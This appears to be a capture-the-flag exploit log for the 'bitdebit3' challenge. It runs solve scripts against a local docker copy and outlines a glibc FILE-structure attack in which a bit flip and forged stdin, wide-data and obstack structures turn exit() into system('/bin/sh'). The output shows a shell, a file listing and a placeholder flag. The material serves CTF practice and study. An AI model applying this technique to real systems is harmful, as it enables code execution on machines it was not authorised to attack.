 Exploit running against the local docker copy: exit() turns into system(/bin/sh)
$ python shot05.py
$ python3 solve/solve-b.py 127.0.0.1 47337     # local docker copy, bitdebit3-local
    stage 1  read "libc base: %p" off the banner
    stage 2  first addr / first bit -> widen stdin->_IO_buf_end by 0x400
    stage 3  one write of 0x10e bytes rewrites stdin from +0x83 up:
             _lock, _wide_data, _mode=1, vtable=_IO_obstack_jumps+0x20,
             obstack ptr, a fake _IO_wide_data and a fake obstack whose
             chunkfun is system and whose extra_arg is "/bin/sh"
    stage 4  main returns -> exit -> _IO_cleanup -> _IO_flush_all_lockp
             -> _IO_obstack_xsputn -> _obstack_newchunk -> system("/bin/sh")

[+] libc base 0x7fa210cb5000
[+] flip bit 2 of 0x7fa210ecfae1 (global bit 10, delta 0x400)
See you around traveler
uid=3000(pwn) gid=3000(pwn) groups=3000(pwn)
Linux 6.1.0-51-cloud-amd64
### shell is live ###
total 6740
-r-xr-xr-x 1 pwn pwn   24592 Aug 30 23:23 bitdebitÂ³_patched
-r--r--r-- 1 pwn pwn      24 Sep  5 11:47 flag
-r-xr-xr-x 1 pwn pwn  240936 Aug 30 23:23 ld-2.35.so
-r-xr-xr-x 1 pwn pwn 6623416 Aug 30 23:23 libc.so.6
TFCCTF{local_test_flag}

FLAG TFCCTF{local_test_flag}
(local container, so the flag file here is the placeholder TFCCTF{local_test_flag})